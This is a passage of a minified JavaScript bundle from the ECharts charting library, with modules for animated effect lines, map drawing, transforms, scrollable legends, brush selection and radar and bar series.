u=null!=r?r:s.n;i.itemName=[u],i.seriesName=[u]}return i},e.guessOrdinal=function(t,e){return L(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}},D9ME:function(t,e,n){var i=n("IwbS"),r=n("fls0"),a=n("bYtY"),o=n("oVpE").createSymbol,s=n("QBsz"),l=n("Sj9i");function u(t,e,n){i.Group.call(this),this.add(this.createLine(t,e,n)),this._updateEffectSymbol(t,e)}var c=u.prototype;c.createLine=function(t,e,n){return new r(t,e,n)},c._updateEffectSymbol=function(t,e){var n=t.getItemModel(e).getModel("effect"),i=n.get("symbolSize"),r=n.get("symbol");a.isArray(i)||(i=[i,i]);var s=n.get("color")||t.getItemVisual(e,"color"),l=this.childAt(1);this._symbolType!==r&&(this.remove(l),(l=o(r,-.5,-.5,1,1,s)).z2=100,l.culling=!0,this.add(l)),l&&(l.setStyle("shadowColor",s),l.setStyle(n.getItemStyle(["color"])),l.attr("scale",i),l.setColor(s),l.attr("scale",i),this._symbolType=r,this._symbolScale=i,this._updateEffectAnimation(t,n,e))},c._updateEffectAnimation=function(t,e,n){var i=this.childAt(1);if(i){var r=this,o=t.getItemLayout(n),s=1e3*e.get("period"),l=e.get("loop"),u=e.get("constantSpeed"),c=a.retrieve(e.get("delay"),(function(e){return e/t.count()*s/3})),h="function"==typeof c;if(i.ignore=!0,this.updateAnimationPoints(i,o),u>0&&(s=this.getLineLength(i)/u*1e3),s!==this._period||l!==this._loop){i.stopAnimation();var d=c;h&&(d=c(n)),i.__t>0&&(d=-s*i.__t),i.__t=0;var p=i.animate("",l).when(s,{__t:1}).delay(d).during((function(){r.updateSymbolPosition(i)}));l||p.done((function(){r.remove(i)})),p.start()}this._period=s,this._loop=l}},c.getLineLength=function(t){return s.dist(t.__p1,t.__cp1)+s.dist(t.__cp1,t.__p2)},c.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},c.updateData=function(t,e,n){this.childAt(0).updateData(t,e,n),this._updateEffectSymbol(t,e)},c.updateSymbolPosition=function(t){var e=t.__p1,n=t.__p2,i=t.__cp1,r=t.__t,a=t.position,o=[a[0],a[1]],u=l.quadraticAt,c=l.quadraticDerivativeAt;a[0]=u(e[0],i[0],n[0],r),a[1]=u(e[1],i[1],n[1],r);var h=c(e[0],i[0],n[0],r),d=c(e[1],i[1],n[1],r);if(t.rotation=-Math.atan2(d,h)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var p=1.05*s.dist(o,a);t.attr("scale",[t.scale[0],p]),1===r&&(a[0]=o[0]+(a[0]-o[0])/2,a[1]=o[1]+(a[1]-o[1])/2)}else 1===t.__lastT?(p=2*s.dist(e,a),t.attr("scale",[t.scale[0],p])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},c.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var n=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,n,e)},a.inherits(u,i.Group),t.exports=u},DBLp:function(t,e){function n(){}function i(t,e,n,i){for(var r=0,a=e.length,o=0,s=0;r<a;r++){var l=e[r];if(l.removed){for(u=[],c=s;c<s+l.count;c++)u.push(c);l.indices=u,s+=l.count}else{for(var u=[],c=o;c<o+l.count;c++)u.push(c);l.indices=u,o+=l.count,l.added||(s+=l.count)}}return e}n.prototype={diff:function(t,e,n){n||(n=function(t,e){return t===e}),this.equals=n;var r=this;t=t.slice();var a=(e=e.slice()).length,o=t.length,s=1,l=a+o,u=[{newPos:-1,components:[]}],c=this.extractCommon(u[0],e,t,0);if(u[0].newPos+1>=a&&c+1>=o){for(var h=[],d=0;d<e.length;d++)h.push(d);return[{indices:h,count:e.length}]}function p(){for(var n=-1*s;n<=s;n+=2){var l,c=u[n-1],h=u[n+1],d=(h?h.newPos:0)-n;c&&(u[n-1]=void 0);var p=c&&c.newPos+1<a,f=h&&0<=d&&d<o;if(p||f){if(!p||f&&c.newPos<h.newPos?(l={newPos:(g=h).newPos,components:g.components.slice(0)},r.pushComponent(l.components,void 0,!0)):((l=c).newPos++,r.pushComponent(l.components,!0,void 0)),d=r.extractCommon(l,e,t,n),l.newPos+1>=a&&d+1>=o)return i(0,l.components);u[n]=l}else u[n]=void 0}var g;s++}for(;s<=l;){var f=p();if(f)return f}},pushComponent:function(t,e,n){var i=t[t.length-1];i&&i.added===e&&i.removed===n?t[t.length-1]={count:i.count+1,added:e,removed:n}:t.push({count:1,added:e,removed:n})},extractCommon:function(t,e,n,i){for(var r=e.length,a=n.length,o=t.newPos,s=o-i,l=0;o+1<r&&s+1<a&&this.equals(e[o+1],n[s+1]);)o++,s++,l++;return l&&t.components.push({count:l}),t.newPos=o,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var r=new n;t.exports=function(t,e,n){return r.diff(t,e,n)}},"DDd/":function(t,e,n){var i=n("bYtY"),r=function(t){return t.get("autoCurveness")||null},a=function(t,e){var n=r(t),a=20,o=[];if("number"==typeof n)a=n;else if(i.isArray(n))return void(t.__curvenessList=n);e>a&&(a=e);var s=a%2?a+2:a+3;o=[];for(var l=0;l<s;l++)o.push((l%2?l+1:l)/10*(l%2?-1:1));t.__curvenessList=o},o=function(t,e,n){var i=[t.id,t.dataIndex].join("."),r=[e.id,e.dataIndex].join(".");return[n.uid,i,r].join("--\x3e")},s=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},l=function(t,e){var n=e.__edgeMap;return n[t]?n[t].length:0};e.initCurvenessList=function(t){r(t)&&(t.__curvenessList=[],t.__edgeMap={},a(t))},e.createEdgeMapForCurveness=function(t,e,n,i){if(r(n)){var a=o(t,e,n),l=n.__edgeMap,u=l[s(a)];l[a]&&!u?l[a].isForward=!0:u&&l[a]&&(u.isForward=!0,l[a].isForward=!1),l[a]=l[a]||[],l[a].push(i)}},e.getCurvenessForEdge=function(t,e,n,u){var c=r(e),h=i.isArray(c);if(!c)return null;var d=function(t,e){var n=o(t.node1,t.node2,e);return e.__edgeMap[n]}(t,e);if(!d)return null;for(var p=-1,f=0;f<d.length;f++)if(d[f]===n){p=f;break}var g=function(t,e){return l(o(t.node1,t.node2,e),e)+l(o(t.node2,t.node1,e),e)}(t,e);a(e,g),t.lineStyle=t.lineStyle||{};var m=o(t.node1,t.node2,e),v=e.__curvenessList,y=h||g%2?0:1;if(d.isForward)return v[y+p];var x=s(m),_=l(x,e),b=v[p+_+y];return u?h?c&&0===c[0]?(_+y)%2?b:-b:((_%2?0:1)+y)%2?b:-b:(_+y)%2?b:-b:v[p+_+y]}},DEFe:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("Ae+d"),o=n("xSat").onIrrelevantElement,s=n("IwbS"),l=n("W4dC"),u=n("iRjW").getUID,c=n("DN4a");function h(t){var e=t.getItemStyle(),n=t.get("areaColor");return null!=n&&(e.fill=n),e}function d(t,e){e.eachChild((function(e){i.each(e.__regions,(function(n){e.trigger(t.isSelected(n.name)?"emphasis":"normal")}))}))}function p(t,e){var n=new s.Group;this.uid=u("ec_map_draw"),this._controller=new r(t.getZr()),this._controllerHost={target:e?n:null},this.group=n,this._updateGroup=e,n.add(this._regionsGroup=new s.Group),n.add(this._backgroundGroup=new s.Group)}p.prototype={constructor:p,draw:function(t,e,n,r,a){var o="geo"===t.mainType,l=t.getData&&t.getData();o&&e.eachComponent({mainType:"series",subType:"map"},(function(e){l||e.getHostGeoModel()!==t||(l=e.getData())}));var u=t.coordinateSystem;this._updateBackground(u);var p,f=this._regionsGroup,g=this.group,m=u.getTransformInfo(),v=!f.childAt(0)||a;if(v)g.transform=m.roamTransform,g.decomposeTransform(),g.dirty();else{var y=new c;y.transform=m.roamTransform,y.decomposeTransform(),p=y.scale,s.updateProps(g,{scale:y.scale,position:y.position},t)}var x=m.rawScale,_=m.rawPosition;f.removeAll();var b=["itemStyle"],w=["emphasis","itemStyle"],S=["label"],M=["emphasis","label"],I=i.createHashMap();i.each(u.regions,(function(e){var n=I.get(e.name)||I.set(e.name,new s.Group),r=new s.CompoundPath({segmentIgnoreThreshold:1,shape:{paths:[]}});n.add(r);var a,u=(R=t.getRegionModel(e.name)||t).getModel(b),c=R.getModel(w),d=h(u),m=h(c),y=R.getModel(S),T=R.getModel(M);if(l){a=l.indexOfName(e.name);var A=l.getItemVisual(a,"color",!0);A&&(d.fill=A)}var C=function(t){return[t[0]*x[0]+_[0],t[1]*x[1]+_[1]]};i.each(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],n=0;n<t.exterior.length;++n)e.push(C(t.exterior[n]));for(r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}})),n=0;n<(t.interiors?t.interiors.length:0);++n){for(var i=t.interiors[n],a=(e=[],0);a<i.length;++a)e.push(C(i[a]));r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),r.setStyle(d),r.style.strokeNoScale=!0,r.culling=!0;var D=y.get("show"),L=T.get("show"),P=l&&isNaN(l.get(l.mapDimension("value"),a)),k=l&&l.getItemLayout(a);if(o||P&&(D||L)||k&&k.showLabel){var O,E=o?e.name:a;(!l||a>=0)&&(O=t);var N=new s.Text({position:C(e.center.slice()),scale:[1/g.scale[0],1/g.scale[1]],z2:10,silent:!0});s.setLabelStyle(N.style,N.hoverStyle={},y,T,{labelFetcher:O,labelDataIndex:E,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),v||s.updateProps(N,{scale:[1/p[0],1/p[1]]},t),n.add(N)}if(l)l.setItemGraphicEl(a,n);else{var R=t.getRegionModel(e.name);r.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:R&&R.option||{}}}(n.__regions||(n.__regions=[])).push(e),n.highDownSilentOnTouch=!!t.get("selectedMode"),s.setHoverStyle(n,m),f.add(n)})),this._updateController(t,e,n),function(t,e,n,r,a){n.off("click"),n.off("mousedown"),e.get("selectedMode")&&(n.on("mousedown",(function(){t._mouseDownFlag=!0})),n.on("click",(function(o){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var s=o.target;!s.__regions;)s=s.parent;if(s){var l={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:i.map(s.__regions,(function(t){return{name:t.name,from:a.uid}}))};l[e.mainType+"Id"]=e.id,r.dispatchAction(l),d(e,n)}}})))}(this,t,f,n,r),d(t,f)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&l.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&i.each(l.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,n){var r=t.coordinateSystem,s=this._controller,l=this._controllerHost;l.zoomLimit=t.get("scaleLimit"),l.zoom=r.getZoom(),s.enable(t.get("roam")||!1);var u=t.mainType;function c(){var e={type:"geoRoam",componentType:u};return e[u+"Id"]=t.id,e}s.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,a.updateViewOnPan(l,t.dx,t.dy),n.dispatchAction(i.extend(c(),{dx:t.dx,dy:t.dy}))}),this),s.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,a.updateViewOnZoom(l,t.scale,t.originX,t.originY),n.dispatchAction(i.extend(c(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),s.setPointerChecker((function(e,i,a){return r.getViewRectAfterRoam().contain(i,a)&&!o(e,n,t)}))}},t.exports=p},DN4a:function(t,e,n){var i=n("Fofx"),r=n("QBsz"),a=i.identity;function o(t){return t>5e-5||t<-5e-5}var s=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},l=s.prototype;l.transform=null,l.needLocalTransform=function(){return o(this.rotation)||o(this.position[0])||o(this.position[1])||o(this.scale[0]-1)||o(this.scale[1]-1)};var u=[];l.updateTransform=function(){var t=this.parent,e=t&&t.transform,n=this.needLocalTransform(),r=this.transform;if(n||e){r=r||i.create(),n?this.getLocalTransform(r):a(r),e&&(n?i.mul(r,t.transform,r):i.copy(r,t.transform)),this.transform=r;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(u);var s=u[0]<0?-1:1,l=u[1]<0?-1:1,c=((u[0]-s)*o+s)/u[0]||0,h=((u[1]-l)*o+l)/u[1]||0;r[0]*=c,r[1]*=c,r[2]*=h,r[3]*=h}this.invTransform=this.invTransform||i.create(),i.invert(this.invTransform,r)}else r&&a(r)},l.getLocalTransform=function(t){return s.getLocalTransform(this,t)},l.setTransform=function(t){var e=this.transform,n=t.dpr||1;e?t.setTransform(n*e[0],n*e[1],n*e[2],n*e[3],n*e[4],n*e[5]):t.setTransform(n,0,0,n,0,0)},l.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var c=[],h=i.create();l.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],n=t[2]*t[2]+t[3]*t[3],i=this.position,r=this.scale;o(e-1)&&(e=Math.sqrt(e)),o(n-1)&&(n=Math.sqrt(n)),t[0]<0&&(e=-e),t[3]<0&&(n=-n),i[0]=t[4],i[1]=t[5],r[0]=e,r[1]=n,this.rotation=Math.atan2(-t[1]/n,t[0]/e)}},l.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(i.mul(c,t.invTransform,e),e=c);var n=this.origin;n&&(n[0]||n[1])&&(h[4]=n[0],h[5]=n[1],i.mul(c,e,h),c[4]-=n[0],c[5]-=n[1],e=c),this.setLocalTransform(e)}},l.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},l.transformCoordToLocal=function(t,e){var n=[t,e],i=this.invTransform;return i&&r.applyTransform(n,n,i),n},l.transformCoordToGlobal=function(t,e){var n=[t,e],i=this.transform;return i&&r.applyTransform(n,n,i),n},s.getLocalTransform=function(t,e){a(e=e||[]);var n=t.origin,r=t.scale||[1,1],o=t.rotation||0,s=t.position||[0,0];return n&&(e[4]-=n[0],e[5]-=n[1]),i.scale(e,e,r),o&&i.rotate(e,e,o),n&&(e[4]+=n[0],e[5]+=n[1]),e[4]+=s[0],e[5]+=s[1],e},t.exports=s},Dagg:function(t,e,n){var i=n("Gev7"),r=n("mFDi"),a=n("bYtY"),o=n("Xnb7");function s(t){i.call(this,t)}s.prototype={constructor:s,type:"image",brush:function(t,e){var n=this.style,i=n.image;n.bind(t,this,e);var r=this._image=o.createOrUpdateImage(i,this._image,this,this.onload);if(r&&o.isImageReady(r)){var a=n.x||0,s=n.y||0,l=n.width,u=n.height,c=r.width/r.height;if(null==l&&null!=u?l=u*c:null==u&&null!=l?u=l/c:null==l&&null==u&&(l=r.width,u=r.height),this.setTransform(t),n.sWidth&&n.sHeight)t.drawImage(r,h=n.sx||0,d=n.sy||0,n.sWidth,n.sHeight,a,s,l,u);else if(n.sx&&n.sy){var h,d;t.drawImage(r,h=n.sx,d=n.sy,l-h,u-d,a,s,l,u)}else t.drawImage(r,a,s,l,u);null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new r(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},a.inherits(s,i),t.exports=s},Dg8C:function(t,e,n){var i=n("XxSj"),r=n("bYtY");t.exports=function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var n=1/0,a=-1/0;r.each(e,(function(t){var e=t.getLayout().value;e<n&&(n=e),e>a&&(a=e)})),r.each(e,(function(e){var r=new i({type:"color",mappingMethod:"linear",dataExtent:[n,a],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),o=e.getModel().get("itemStyle.color");e.setVisual("color",null!=o?o:r)}))}}))}},Ducp:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+TT/"),o=n("XpcN"),s=r.Group,l=["width","height"],u=["x","y"],c=o.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){c.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new s),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new s)},resetInner:function(){c.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,n,a,o,s,l){var u=this;c.superCall(this,"renderInner",t,e,n,a,o,s,l);var h=this._controllerGroup,d=e.get("pageIconSize",!0);i.isArray(d)||(d=[d,d]),f("pagePrev",0);var p=e.getModel("pageTextStyle");function f(t,n){var o=t+"DataIndex",s=r.createIcon(e.get("pageIcons",!0)[e.getOrient().name][n],{onclick:i.bind(u._pageGo,u,o,e,a)},{x:-d[0]/2,y:-d[1]/2,width:d[0],height:d[1]});s.name=t,h.add(s)}h.add(new r.Text({name:"pageText",style:{textFill:p.getTextColor(),font:p.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),f("pageNext",1)},layoutInner:function(t,e,n,r,o,s){var c=this.getSelectorGroup(),h=t.getOrient().index,d=l[h],p=u[h],f=l[1-h],g=u[1-h];o&&a.box("horizontal",c,t.get("selectorItemGap",!0));var m=t.get("selectorButtonGap",!0),v=c.getBoundingRect(),y=[-v.x,-v.y],x=i.clone(n);o&&(x[d]=n[d]-v[d]-m);var _=this._layoutContentAndController(t,r,x,h,d,f,g);if(o){if("end"===s)y[h]+=_[d]+m;else{var b=v[d]+m;y[h]-=b,_[p]-=b}_[d]+=v[d]+m,y[1-h]+=_[g]+_[f]/2-v[f]/2,_[f]=Math.max(_[f],v[f]),_[g]=Math.min(_[g],v[g]+y[1-h]),c.attr("position",y)}return _},_layoutContentAndController:function(t,e,n,o,s,l,u){var c=this.getContentGroup(),h=this._containerGroup,d=this._controllerGroup;a.box(t.get("orient"),c,t.get("itemGap"),o?n.width:null,o?null:n.height),a.box("horizontal",d,t.get("pageButtonItemGap",!0));var p=c.getBoundingRect(),f=d.getBoundingRect(),g=this._showController=p[s]>n[s],m=[-p.x,-p.y];e||(m[o]=c.position[o]);var v=[0,0],y=[-f.x,-f.y],x=i.retrieve2(t.get("pageButtonGap",!0),t.get("itemGap",!0));g&&("end"===t.get("pageButtonPosition",!0)?y[o]+=n[s]-f[s]:v[o]+=f[s]+x),y[1-o]+=p[l]/2-f[l]/2,c.attr("position",m),h.attr("position",v),d.attr("position",y);var _={x:0,y:0};if(_[s]=g?n[s]:p[s],_[l]=Math.max(p[l],f[l]),_[u]=Math.min(0,f[u]+y[1-o]),h.__rectSize=n[s],g){var b={x:0,y:0};b[s]=Math.max(n[s]-f[s]-x,0),b[l]=_[l],h.setClipPath(new r.Rect({shape:b})),h.__rectSize=b[s]}else d.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var w=this._getPageInfo(t);return null!=w.pageIndex&&r.updateProps(c,{position:w.contentPosition},!!g&&t),this._updatePageInfoView(t,w),_},_pageGo:function(t,e,n){var i=this._getPageInfo(e)[t];null!=i&&n.dispatchAction({type:"legendScroll",scrollDataIndex:i,legendId:e.id})},_updatePageInfoView:function(t,e){var n=this._controllerGroup;i.each(["pagePrev","pageNext"],(function(i){var r=null!=e[i+"DataIndex"],a=n.childOfName(i);a&&(a.setStyle("fill",t.get(r?"pageIconColor":"pageIconInactiveColor",!0)),a.cursor=r?"pointer":"default")}));var r=n.childOfName("pageText"),a=t.get("pageFormatter"),o=e.pageIndex,s=null!=o?o+1:0,l=e.pageCount;r&&a&&r.setStyle("text",i.isString(a)?a.replace("{current}",s).replace("{total}",l):a({current:s,total:l}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),n=this.getContentGroup(),i=this._containerGroup.__rectSize,r=t.getOrient().index,a=l[r],o=u[r],s=this._findTargetItemIndex(e),c=n.children(),h=c[s],d=c.length,p=d?1:0,f={contentPosition:n.position.slice(),pageCount:p,pageIndex:p-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!h)return f;var g=_(h);f.contentPosition[r]=-g.s;for(var m=s+1,v=g,y=g,x=null;m<=d;++m)(!(x=_(c[m]))&&y.e>v.s+i||x&&!b(x,v.s))&&(v=y.i>v.i?y:x)&&(null==f.pageNextDataIndex&&(f.pageNextDataIndex=v.i),++f.pageCount),y=x;for(m=s-1,v=g,y=g,x=null;m>=-1;--m)(x=_(c[m]))&&b(y,x.s)||!(v.i<y.i)||(y=v,null==f.pagePrevDataIndex&&(f.pagePrevDataIndex=v.i),++f.pageCount,++f.pageIndex),v=x;return f;function _(t){if(t){var e=t.getBoundingRect(),n=e[o]+t.position[r];return{s:n,e:n+e[a],i:t.__legendDataIndex}}}function b(t,e){return t.e>=e&&t.s<=e+i}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(i,r){var a=i.__legendDataIndex;null==n&&null!=a&&(n=r),a===t&&(e=r)})),null!=e?e:n):0;var e,n}});t.exports=c},EMyp:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("mFDi"),o=n("K4ya"),s=n("qJCg"),l=n("iLNv"),u=n("vZ6x"),c=["inBrush","outOfBrush"],h=i.PRIORITY.VISUAL.BRUSH;function d(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new u(e.option,t)).setInputRanges(e.areas,t)}))}function p(t,e){if(!t.isDisposed()){var n=t.getZr();n.__ecInBrushSelectEvent=!0,t.dispatchAction({type:"brushSelect",batch:e}),n.__ecInBrushSelectEvent=!1}}function f(t,e,n,i){for(var r=0,a=e.length;r<a;r++){var o=e[r];if(t[o.brushType](i,n,o.selectors,o))return!0}}function g(t){var e=t.brushSelector;if(r.isString(e)){var n=[];return r.each(s,(function(t,i){n[i]=function(n,i,r,a){var o=i.getItemLayout(n);return t[e](o,r,a)}})),n}if(r.isFunction(e)){var i={};return r.each(s,(function(t,n){i[n]=e})),i}return e}i.registerLayout(h,(function(t,e,n){t.eachComponent({mainType:"brush"},(function(t){n&&"takeGlobalCursor"===n.type&&t.setBrushOption("brush"===n.key?n.brushOption:{brushType:!1})})),d(t)})),i.registerVisual(h,(function(t,e,n){var i,a,u=[];t.eachComponent({mainType:"brush"},(function(e,n){var l={brushId:e.id,brushIndex:n,brushName:e.name,areas:r.clone(e.areas),selected:[]};u.push(l);var h=e.option,d=h.brushLink,p=[],v=[],y=[],x=0;n||(i=h.throttleType,a=h.throttleDelay);var _=r.map(e.areas,(function(t){return function(t){var e=t.selectors={};return r.each(s[t.brushType],(function(n,i){e[i]=function(i){return n(i,e,t)}})),t}(r.defaults({boundingRect:m[t.brushType](t)},t))})),b=o.createVisualMappings(e.option,c,(function(t){t.mappingMethod="fixed"}));function w(t){return"all"===d||p[t]}function S(t){return!!t.length}r.isArray(d)&&r.each(d,(function(t){p[t]=1})),t.eachSeries((function(n,i){var a=y[i]=[];"parallel"===n.subType?function(t,e){var n=t.coordinateSystem;x|=n.hasAxisBrushed(),w(e)&&n.eachActiveState(t.getData(),(function(t,e){"active"===t&&(v[e]=1)}))}(n,i):function(n,i,a){var o=g(n);if(o&&!function(t,e){var n=t.option.seriesIndex;return null!=n&&"all"!==n&&(r.isArray(n)?r.indexOf(n,e)<0:e!==n)}(e,i)&&(r.each(_,(function(i){o[i.brushType]&&e.brushTargetManager.controlSeries(i,n,t)&&a.push(i),x|=S(a)})),w(i)&&S(a))){var s=n.getData();s.each((function(t){f(o,a,s,t)&&(v[t]=1)}))}}(n,i,a)})),t.eachSeries((function(t,e){var n={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};l.selected.push(n);var i=g(t),r=y[e],a=t.getData(),s=w(e)?function(t){return v[t]?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return f(i,r,a,t)?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"};(w(e)?x:S(r))&&o.applyVisual(c,b,a,s)}))})),function(t,e,n,i,r){if(r){var a=t.getZr();a.__ecInBrushSelectEvent||(a.__ecBrushSelect||(a.__ecBrushSelect=p),l.createOrUpdate(a,"__ecBrushSelect",n,e)(t,i))}}(e,i,a,u,n)}));var m={lineX:r.noop,lineY:r.noop,rect:function(t){return v(t.range)},polygon:function(t){for(var e,n=t.range,i=0,r=n.length;i<r;i++){var a=n[i];a[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=a[0]),a[0]>e[0][1]&&(e[0][1]=a[0]),a[1]<e[1][0]&&(e[1][0]=a[1]),a[1]>e[1][1]&&(e[1][1]=a[1])}return e&&v(e)}};function v(t){return new a(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}e.layoutCovers=d},ERHi:function(t,e,n){var i=n("ProS");n("Z6js"),n("R4Th");var r=n("f5Yq"),a=n("h8O9");i.registerVisual(r("effectScatter","circle")),i.registerLayout(a("effectScatter"))},Ez2D:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t,e){var n,a=[],o=t.seriesIndex;if(null==o||!(n=e.getSeriesByIndex(o)))return{point:[]};var s=n.getData(),l=r.queryDataIndex(s,t);if(null==l||l<0||i.isArray(l))return{point:[]};var u=s.getItemGraphicEl(l),c=n.coordinateSystem;if(n.getTooltipPosition)a=n.getTooltipPosition(l)||[];else if(c&&c.dataToPoint)a=c.dataToPoint(s.getValues(i.map(c.dimensions,(function(t){return s.mapDimension(t)})),l,!0))||[];else if(u){var h=u.getBoundingRect().clone();h.applyTransform(u.transform),a=[h.x+h.width/2,h.y+h.height/2]}return{point:a,el:u}}},F0hE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ca2m"),o=n("Qxkt"),s=n("ICMv"),l=a.valueAxis;function u(t,e){return r.defaults({show:e},t)}var c=i.extendComponentModel({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),n=this.get("scale"),i=this.get("axisLine"),a=this.get("axisTick"),l=this.get("axisType"),u=this.get("axisLabel"),c=this.get("name"),h=this.get("name.show"),d=this.get("name.formatter"),p=this.get("nameGap"),f=this.get("triggerEvent"),g=r.map(this.get("indicator")||[],(function(g){null!=g.max&&g.max>0&&!g.min?g.min=0:null!=g.min&&g.min<0&&!g.max&&(g.max=0);var m=c;if(null!=g.color&&(m=r.defaults({color:g.color},c)),g=r.merge(r.clone(g),{boundaryGap:t,splitNumber:e,scale:n,axisLine:i,axisTick:a,axisType:l,axisLabel:u,name:g.text,nameLocation:"end",nameGap:p,nameTextStyle:m,triggerEvent:f},!1),h||(g.name=""),"string"==typeof d){var v=g.name;g.name=d.replace("{value}",null!=v?v:"")}else"function"==typeof d&&(g.name=d(g.name,g));var y=r.extend(new o(g,null,this.ecModel),s);return y.mainType="radar",y.componentIndex=this.componentIndex,y}),this);this.getIndicatorModels=function(){return g}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:r.merge({lineStyle:{color:"#bbb"}},l.axisLine),axisLabel:u(l.axisLabel,!1),axisTick:u(l.axisTick,!1),axisType:"interval",splitLine:u(l.splitLine,!0),splitArea:u(l.splitArea,!0),indicator:[]}});t.exports=c},F5Ls:function(t,e){var n={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]};t.exports=function(t,e){if("china"===t){var i=n[e.name];if(i){var r=e.center;r[0]+=i[0]/10.5,r[1]+=-i[1]/14}}}},F7hV:function(t,e,n){var i=n("MBQ8").extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return e>t&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});t.exports=i},F9bG:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=(0,n("4NO4").makeInner)(),o=i.each;function s(t,e,n){t.handler("leave",null,n)}function l(t,e,n,i){e.handler(t,n,i)}e.register=function(t,e,n){if(!r.node){var u=e.getZr();a(u).records||(a(u).records={}),function(t,e){function n(n,i){t.on(n,(function(n){var r=function(t){var e={showTip:[],hideTip:[]},n=function(i){var r=e[i.type];r?r.push(i):(i.dispatchAction=n,t.dispatchAction(i))};return{dispatchAction:n,pendings:e}}(e);o(a(t).records,(function(t){t&&i(t,n,r.dispatchAction)})),function(t,e){var 